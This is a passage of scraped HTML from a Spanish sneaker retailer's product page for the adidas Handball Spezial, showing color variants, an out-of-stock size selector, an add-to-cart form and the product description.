<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw933cb6da/images/bata/large-sport-shoe-8036208-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw933cb6da/images/bata/large-sport-shoe-8036208-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw933cb6da/images/bata/large-sport-shoe-8036208-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw933cb6da/images/bata/large-sport-shoe-8036208-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw933cb6da/images/bata/large-sport-shoe-8036208-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw933cb6da/images/bata/large-sport-shoe-8036208-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw933cb6da/images/bata/large-sport-shoe-8036208-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw933cb6da/images/bata/large-sport-shoe-8036208-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, negro/blanco"
     title="adidas Handball Spezial, negro/blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039208"
        rel="nofollow"
        title="BLU"
        data-master-id="AW_1001010A"
        data-variant-id="AW_1001010A_8039208_05"
        data-variant-ids="[&quot;AW_1001010A_8039208_05&quot;,&quot;AW_1001010A_8039208_07&quot;,&quot;AW_1001010A_8039208_08&quot;,&quot;AW_1001010A_8039208_09&quot;,&quot;AW_1001010A_8039208_10&quot;,&quot;AW_1001010A_8039208_11&quot;,&quot;AW_1001010A_8039208_13&quot;,&quot;AW_1001010A_8039208_14&quot;]"
        data-color="8039208"
        data-color-display-value="BLU"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d2983ba/images/bata/large-sport-shoe-8039208-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d2983ba/images/bata/large-sport-shoe-8039208-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d2983ba/images/bata/large-sport-shoe-8039208-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d2983ba/images/bata/large-sport-shoe-8039208-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d2983ba/images/bata/large-sport-shoe-8039208-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d2983ba/images/bata/large-sport-shoe-8039208-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d2983ba/images/bata/large-sport-shoe-8039208-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d2983ba/images/bata/large-sport-shoe-8039208-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, azul/azul claro/marr&oacute;n"
     title="adidas Handball Spezial, azul/azul claro/marr&oacute;n"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039256"
        rel="nofollow"
        title="BEIGE"
        data-master-id="AW_1001010A"
        data-variant-id="AW_1001010A_8039256_09"
        data-variant-ids="[&quot;AW_1001010A_8039256_09&quot;,&quot;AW_1001010A_8039256_10&quot;,&quot;AW_1001010A_8039256_11&quot;,&quot;AW_1001010A_8039256_12&quot;,&quot;AW_1001010A_8039256_13&quot;,&quot;AW_1001010A_8039256_14&quot;,&quot;AW_1001010A_8039256_15&quot;,&quot;AW_1001010A_8039256_16&quot;,&quot;AW_1001010A_8039256_17&quot;]"
        data-color="8039256"
        data-color-display-value="BEIGE"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56c9f9eb/images/bata/large-sport-shoe-8039256-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56c9f9eb/images/bata/large-sport-shoe-8039256-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56c9f9eb/images/bata/large-sport-shoe-8039256-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56c9f9eb/images/bata/large-sport-shoe-8039256-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56c9f9eb/images/bata/large-sport-shoe-8039256-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56c9f9eb/images/bata/large-sport-shoe-8039256-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56c9f9eb/images/bata/large-sport-shoe-8039256-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56c9f9eb/images/bata/large-sport-shoe-8039256-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, burdeos/beige"
     title="adidas Handball Spezial, burdeos/beige"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>






</ul>
</div>



</div>
</div>









<div class="attribute b-pdp__size">
<div class="b-size-selector">
<div class="b-size-selector__container">
<div class="b-size-selector__title">



Talla


<span>No available sizes</span>


</div>

</div>



    <div class="b-size-selector__tab">
        
            <button class="b-size-selector__tab-item b-size-selector__tab-item-0 js-size-table  b-size-selector__tab-item-default" data-table="0" data-table-value="EU">
                EU
            </button>
        
            <button class="b-size-selector__tab-item b-size-selector__tab-item-1 js-size-table  " data-table="1" data-table-value="UK">
                UK
            </button>
        
    </div>



<div class="b-size-selector__list-wrp">
<ul class="swatches b-size-selector__list b-size-selector_large" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:7,&quot;slidesToScroll&quot;:7,&quot;speed&quot;:300,&quot;prevArrow&quot;:&quot;.js-prevArrow&quot;,&quot;nextArrow&quot;:&quot;.js-nextArrow&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">











    <li class="b-size-selector__item js-size-link b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039209&amp;dwvar_AW__1001010A_size=h05&amp;sizeValue=40"
                rel="nofollow"
                title="40"
                id="h05"
                data-variant-id="AW_1001010A_8039209_05"
                data-variant-ids="{}"
            >
                <span>40</span>
                
            </a>
        
    </li>
















    <li class="b-size-selector__item js-size-link b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039209&amp;dwvar_AW__1001010A_size=h07&amp;sizeValue=41 1/3"
                rel="nofollow"
                title="41 1/3"
                id="h07"
                data-variant-id="AW_1001010A_8039209_07"
                data-variant-ids="{}"
            >
                <span>41 1/3</span>
                
            </a>
        
    </li>
















    <li class="b-size-selector__item js-size-link b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039209&amp;dwvar_AW__1001010A_size=h08&amp;sizeValue=42"
                rel="nofollow"
                title="42"
                id="h08"
                data-variant-id="AW_1001010A_8039209_08"
                data-variant-ids="{}"
            >
                <span>42</span>
                
            </a>
        
    </li>
















    <li class="b-size-selector__item js-size-link b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039209&amp;dwvar_AW__1001010A_size=h09&amp;sizeValue=42 2/3"
                rel="nofollow"
                title="42 2/3"
                id="h09"
                data-variant-id="AW_1001010A_8039209_09"
                data-variant-ids="{}"
            >
                <span>42 2/3</span>
                
            </a>
        
    </li>
















    <li class="b-size-selector__item js-size-link b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039209&amp;dwvar_AW__1001010A_size=h10&amp;sizeValue=43 1/3"
                rel="nofollow"
                title="43 1/3"
                id="h10"
                data-variant-id="AW_1001010A_8039209_10"
                data-variant-ids="{}"
            >
                <span>43 1/3</span>
                
            </a>
        
    </li>
















    <li class="b-size-selector__item js-size-link b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039209&amp;dwvar_AW__1001010A_size=h11&amp;sizeValue=44"
                rel="nofollow"
                title="44"
                id="h11"
                data-variant-id="AW_1001010A_8039209_11"
                data-variant-ids="{}"
            >
                <span>44</span>
                
            </a>
        
    </li>



















    <li class="b-size-selector__item js-size-link b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039209&amp;dwvar_AW__1001010A_size=h13&amp;sizeValue=45 1/3"
                rel="nofollow"
                title="45 1/3"
                id="h13"
                data-variant-id="AW_1001010A_8039209_13"
                data-variant-ids="{}"
            >
                <span>45 1/3</span>
                
            </a>
        
    </li>
















    <li class="b-size-selector__item js-size-link b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link b-size-selector__link_disable  js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039209&amp;dwvar_AW__1001010A_size=h14&amp;sizeValue=46"
                rel="nofollow"
                title="46"
                id="h14"
                data-variant-id="AW_1001010A_8039209_14"
                data-variant-ids="{}"
            >
                <span>46</span>
                
            </a>
        
    </li>




















</ul>
</div>


<div class="b-pdp__alert b-pdp__availability b-pdp__availability-select h-hidden js-reminder-hint" data-cmp="block"
data-id="reminderHint">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.69531 2.29694C8.82912 2.05906 9.17161 2.05906 9.30542 2.29694L16.6534 15.36C16.7846 15.5933 16.616 15.8816 16.3483 15.8816H1.6524C1.38471 15.8816 1.21611 15.5933 1.34735 15.36L8.69531 2.29694ZM10.4385 1.6596C9.80766 0.538169 8.19307 0.538172 7.56227 1.6596L0.214302 14.7227C-0.404389 15.8226 0.390441 17.1816 1.6524 17.1816H16.3483C17.6103 17.1816 18.4051 15.8226 17.7864 14.7227L10.4385 1.6596ZM9.00039 5.31411C9.35938 5.31411 9.65039 5.60512 9.65039 5.96411V10.9962C9.65039 11.3552 9.35938 11.6462 9.00039 11.6462C8.64141 11.6462 8.35039 11.3552 8.35039 10.9962V5.96411C8.35039 5.60512 8.64141 5.31411 9.00039 5.31411ZM10.0068 13.5123C10.0068 14.0681 9.55622 14.5187 9.00039 14.5187C8.44456 14.5187 7.99397 14.0681 7.99397 13.5123C7.99397 12.9565 8.44456 12.5059 9.00039 12.5059C9.55622 12.5059 10.0068 12.9565 10.0068 13.5123Z" fill="#C33333"/>
</svg>

Por favor, selecciona una opci&oacute;n
</div>

<div class="b-pdp__alert b-pdp__availability b-pdp__availability-select js-reminder-hint" data-cmp="block"
data-id="reminderHint">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.69531 2.29694C8.82912 2.05906 9.17161 2.05906 9.30542 2.29694L16.6534 15.36C16.7846 15.5933 16.616 15.8816 16.3483 15.8816H1.6524C1.38471 15.8816 1.21611 15.5933 1.34735 15.36L8.69531 2.29694ZM10.4385 1.6596C9.80766 0.538169 8.19307 0.538172 7.56227 1.6596L0.214302 14.7227C-0.404389 15.8226 0.390441 17.1816 1.6524 17.1816H16.3483C17.6103 17.1816 18.4051 15.8226 17.7864 14.7227L10.4385 1.6596ZM9.00039 5.31411C9.35938 5.31411 9.65039 5.60512 9.65039 5.96411V10.9962C9.65039 11.3552 9.35938 11.6462 9.00039 11.6462C8.64141 11.6462 8.35039 11.3552 8.35039 10.9962V5.96411C8.35039 5.60512 8.64141 5.31411 9.00039 5.31411ZM10.0068 13.5123C10.0068 14.0681 9.55622 14.5187 9.00039 14.5187C8.44456 14.5187 7.99397 14.0681 7.99397 13.5123C7.99397 12.9565 8.44456 12.5059 9.00039 12.5059C9.55622 12.5059 10.0068 12.9565 10.0068 13.5123Z" fill="#C33333"/>
</svg>

Todas las tallas est&aacute;n agotadas
</div>




<a class="b-size-selector__size-guide" data-cmp="dialogLink" data-title="null" data-dialog-class="ui-dialog-sizeguide" href="/pdp-size-chart-shoes-adidas-man.html">
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.6818 15.8952L8.10484 20.3183C8.43679 20.6502 8.97498 20.6502 9.30692 20.3183L20.3182 9.30699C20.6501 8.97504 20.6501 8.43685 20.3182 8.1049L15.8952 3.68186C15.5632 3.34992 15.025 3.34992 14.6931 3.68186L3.6818 14.6931C3.34986 15.0251 3.34986 15.5633 3.6818 15.8952Z" stroke="#0C0C0C" stroke-width="1.3" stroke-linejoin="round"/>
<path d="M7.98696 15.3046C7.73312 15.0508 7.32157 15.0508 7.06772 15.3046C6.81388 15.5584 6.81388 15.97 7.06772 16.2238L7.98696 15.3046ZM11.2816 18.5993L7.98696 15.3046L7.06772 16.2238L10.3624 19.5185L11.2816 18.5993Z" fill="#0C0C0C"/>
<path d="M12.1042 11.1868C11.8503 10.933 11.4388 10.933 11.1849 11.1868C10.9311 11.4406 10.9311 11.8522 11.1849 12.106L12.1042 11.1868ZM15.3989 14.4816L12.1042 11.1868L11.1849 12.106L14.4797 15.4008L15.3989 14.4816Z" fill="#0C0C0C"/>
<path d="M11.4596 14.5404C11.2058 14.2866 10.7942 14.2866 10.5404 14.5404C10.2865 14.7943 10.2865 15.2058 10.5404 15.4597L11.4596 14.5404ZM13.4596 16.5404L11.4596 14.5404L10.5404 15.4597L12.5404 17.4597L13.4596 16.5404Z" fill="#0C0C0C"/>
<path d="M15.4596 10.5404C15.2058 10.2866 14.7942 10.2866 14.5404 10.5404C14.2865 10.7943 14.2865 11.2058 14.5404 11.4597L15.4596 10.5404ZM17.4596 12.5404L15.4596 10.5404L14.5404 11.4597L16.5404 13.4597L17.4596 12.5404Z" fill="#0C0C0C"/>
<path d="M16.2252 7.06913C15.9714 6.81529 15.5598 6.81529 15.306 7.06913C15.0522 7.32297 15.0522 7.73453 15.306 7.98837L16.2252 7.06913ZM19.5201 10.364L16.2252 7.06913L15.306 7.98837L18.6008 11.2832L19.5201 10.364Z" fill="#0C0C0C"/>
</svg>

<span>Gu&iacute;a de tama&ntilde;o</span>
</a>

</div>
</div>


</div>


        
        
        
        


        
        
        

        

        
            
        

        
            <div class="b-pdp__action-container" data-cmp="productDetailActions">
                <div class="b-pdp__action-buttons">
                    





<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;adidas Handball Spezial&quot;,&quot;id&quot;:&quot;AW_1001010A_8039209_05&quot;,&quot;dimension1&quot;:&quot;AW_1001010A&quot;,&quot;dimension2&quot;:&quot;8039209&quot;,&quot;dimension3&quot;:&quot;AW_1001010A_8039209&quot;,&quot;price&quot;:&quot;79.90&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;hombre_calzado_deportivas&quot;,&quot;description&quot;:&quot;&amp;lt;p&amp;gt;Creadas para los mejores jugadores de balonmano en 1979, estas hist&amp;oacute;ricas zapatillas son ahora uno de los modelos m&amp;aacute;s queridos entre los coleccionistas de zapatillas. En esta versi&amp;oacute;n, la suave parte superior de ante y nubuck se combina con la c&amp;oacute;moda suela de goma natural inspirada en el dise&amp;ntilde;o vintage.&amp;lt;/p&amp;gt; &amp;iexcl;Compra ahora en AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre/calzado/adidas-handball-spezial-AW_1001010A_8039209_05.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/calzado/zapatillas-sneakers/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;male&quot;,&quot;season&quot;:&quot;1&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;h05&quot;,&quot;stockStatus&quot;:&quot;NOT_AVAILABLE&quot;,&quot;variant&quot;:&quot;BLU|40&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;30.10&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Calzado&quot;,&quot;promotionName&quot;:&quot;-27 %&quot;}"
    id="dwfrm_product_addtocart_d0dgytcyzpgm"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_1001010A_8039209_05" />
        </div>

        
        
            
                <button title="A&ntilde;ade a la Cesta"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="A&ntilde;ade a la Cesta"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    A&ntilde;ade a la Cesta
                </button>

                
            
        
    </fieldset>
</form>

                </div>

                
                    <div>
                        
                        <button type="button" data-cmp="findInStoreButton" data-dialog-class="ui-find-in-store"
                            data-title="Busca en Tienda"
                            data-pid="AW_1001010A"
                            data-color="8039209"
                            data-cmp-id="findInStoreButton"
                            class="b-pdp__findInStore b-find-in-store"
                            id="findInStore"
                            >
                            <span class="label">Busca en Tienda</span>
                        </button>
                    </div>
                

                <div class="b-pdp__action-top">
                    <div class="b-pdp__add-sharing-container">
                        <button type="button" class="js-social-sharing b-pdp__add-sharing">
                            <span class="label">Compartir</span>
                        </button>
                        <div class="js-social-sharing-list h-hidden">
                            














<ul class="b-pdp__social">
<li class="b-pdp__social-item">
<a class="b-pdp__social-link icon-facebook"
title="Compartir en Facebook"
href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fes.aw-lab.com%2Fhombre%2Fcalzado%2Fzapatillas-sneakers%2Fadidas-handball-spezial-AW_1001010A.html%3Fdwvar_AW__1001010A_color%3D8039209"
target="_blank"

data-cmp="shareProduct"
data-product-id="AW_1001010A_8039209_05"
data-share-network="facebook"

>
<span class="h-hidden">
Facebook
</span>
</a>
</li>
<li class="b-pdp__social-item">
<a class="b-pdp__social-link icon-pinterest"
title="Compartir en Pinterest"

href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fes.aw-lab.com%2Fhombre%2Fcalzado%2Fzapatillas-sneakers%2Fadidas-handball-spezial-AW_1001010A.html%3Fdwvar_AW__1001010A_color%3D8039209&description=adidas%20Handball%20Spezial&media=https%3A%2F%2Fes.aw-lab.com%2Fdw%2Fimage%2Fv2%2FBJTH_PRD%2Fon%2Fdemandware.static%2F-%2FSites-awlab-master-catalog%2Fdefault%2Fdwf6f5eaab%2Fimages%2Fbata%2Flarge-sport-shoe-8039209-0.jpg%3Fsw%3D1005"

target="_blank"

data-cmp="shareProduct"
data-product-id="AW_1001010A_8039209_05"
data-share-network="pinterest"

rel="nofollow"
>
<span class="h-hidden">
Pinterest
</span>
</a>
</li>
<li class="b-pdp__social-item">
<a class="b-pdp__social-link icon-twitter"
title="Compartir en X"
href="https://twitter.com/intent/tweet/?url=https%3A%2F%2Fes.aw-lab.com%2Fhombre%2Fcalzado%2Fzapatillas-sneakers%2Fadidas-handball-spezial-AW_1001010A.html%3Fdwvar_AW__1001010A_color%3D8039209&text=adidas%20Handball%20Spezial"
target="_blank"

data-cmp="shareProduct"
data-product-id="AW_1001010A_8039209_05"
data-share-network="twitter"

>
<span class="h-hidden">
X
</span>
</a>
</li>
<li class="b-pdp__social-item js-share-link h-hidden">
<a class="b-pdp__copy-link js-copy-link"
title="wishlist.copy.link"
href=""
rel="nofollow"
>
Comparte tu lista de deseos
</a>
</li>
</ul>

                        </div>
                    </div>
                </div>

                <div class="ratingContainer b-pdp__action-rating" data-cmp="getFeedaty"
                    data-pid = "AW_1001010A"
                    data-color = "8039209">
                </div>
            </div>

            <div class="b-product-detail-features b-product-detail-features--mobile">
                












<!-- dwMarker="content" dwContentID="cec34621bc612475b5cf73ad3b" -->



<ul class="product-detail-features-list">
<li><img alt="" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw0db1884a/service-1.svg" title="" /><div class="b-textContainer"> <strong>Recogida en tienda gratuita 5-10 días laborables</strong></div></li>
<li><img alt="" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw111eff15/service-2.svg" title="" /><div class="b-textContainer"> <strong>Envío gratuito para pedidos superiores a € 69,99</strong></div></li>
<li><img alt="" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw272b30e8/service-3.svg" title="" /> <div class="b-textContainer"><strong>Devolución gratuita para clientes del AW LAB CLUB</strong></div></li>
</ul>

<!-- End content-asset -->





            </div>

            <div id="findInStoreOverlay" class="b-pdp__findinstore_overlay h-hidden">
                <img id="findInStoreWheeler" class="b-pdp__findinstore_wheeler h-hidden" alt="loader" src="/on/demandware.static/Sites-awlab-es-Site/-/default/dwabea1853/images/loader.svg">
            </div>
            <div class="h-hidden-large h-hidden-extra-large">
                <div class="b-pdp-description grid">
                    <div class="col-12">
                        





                    </div>
                </div>
                
    

    
    
    

    <div class="b-product-info b-pdp__product-tabs">
        <div class="b-pdp__tabs-container" data-cmp="productInfo">
            <div class="b-pdp__tabs-container-inner">
                
                    <div class="b-pdp__tabs-item">
                        <div class="b-pdp__tabs-description">
                                <p>Creadas para los mejores jugadores de balonmano en 1979, estas históricas zapatillas son ahora uno de los modelos más queridos entre los coleccionistas de zapatillas. En esta versión, la suave parte superior de ante y nubuck se combina con la cómoda suela de goma natural inspirada en el diseño vintage.</p> ¡Compra ahora en AW LAB!
                            
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
    
        
    
    
    
        <div class="b-product-number js-article-no" data-articleno="8039209" data-ean="4066764338038">
            Art&iacute;culo N&uacute;mero :
            <span>
                8039209
            </span>
        </div>
    
    
        <div class="b-pdp__tabs-item">
            <div class="b-pdp__tabs-features">
                <div class="b-pdp__tabs-features-title">
                    Caracter&iacute;sticas
                </div>
                <li>Parte superior de nubuck de jabalí;</li><li>Ajuste regular;</li><li>Cierre con cordones;</li><li>Suela de goma natural;</li><li>Plantilla OrthoLite®;</li><li>Estructura suave.</li>
            </div>
        </div>
    
    

    



<div class="b-feedatyscroll"></div>
<div class="feedatyReviews"></div>
            </div>
        
    </div>


</div>
</div>
</div>
<div class="js-product-wrp" data-cmp="productVariant" data-id="variations" data-cgid="selecciones_terrace"
data-color-values="[&quot;WHITE&quot;,&quot;GREY&quot;,&quot;RED&quot;,&quot;RED&quot;,&quot;BLU&quot;,&quot;BLU&quot;,&quot;BLU&quot;,&quot;GREEN&quot;,&quot;BLU&quot;,&quot;BLACK&quot;,&quot;GREY&quot;,&quot;BROWN&quot;,&quot;GREEN&quot;,&quot;GREEN&quot;,&quot;GREEN&quot;,&quot;GREEN&quot;,&quot;BLU&quot;,&quot;BEIGE&quot;,&quot;GREEN&quot;,&quot;BEIGE&quot;,&quot;BLU&quot;,&quot;BORDEAUX&quot;,&quot;BEIGE&quot;,&quot;BLACK&quot;,&quot;BLU&quot;,&quot;BLU&quot;,&quot;BEIGE&quot;]" data-update-title="true"
data-is-selected-variant="false"
data-product-details="{&quot;name&quot;:&quot;adidas Handball Spezial&quot;,&quot;id&quot;:&quot;AW_1001010A_8039209_05&quot;,&quot;dimension1&quot;:&quot;AW_1001010A&quot;,&quot;dimension2&quot;:&quot;8039209&quot;,&quot;dimension3&quot;:&quot;AW_1001010A_8039209&quot;,&quot;price&quot;:&quot;79.90&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;hombre_calzado_deportivas&quot;,&quot;description&quot;:&quot;&amp;lt;p&amp;gt;Creadas para los mejores jugadores de balonmano en 1979, estas hist&amp;oacute;ricas zapatillas son ahora uno de los modelos m&amp;aacute;s queridos entre los coleccionistas de zapatillas. En esta versi&amp;oacute;n, la suave parte superior de ante y nubuck se combina con la c&amp;oacute;moda suela de goma natural inspirada en el dise&amp;ntilde;o vintage.&amp;lt;/p&amp;gt; &amp;iexcl;Compra ahora en AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre/calzado/adidas-handball-spezial-AW_1001010A_8039209_05.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/calzado/zapatillas-sneakers/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;male&quot;,&quot;season&quot;:&quot;1&quot;,&quot;salesStatus&quot;:&quot;on 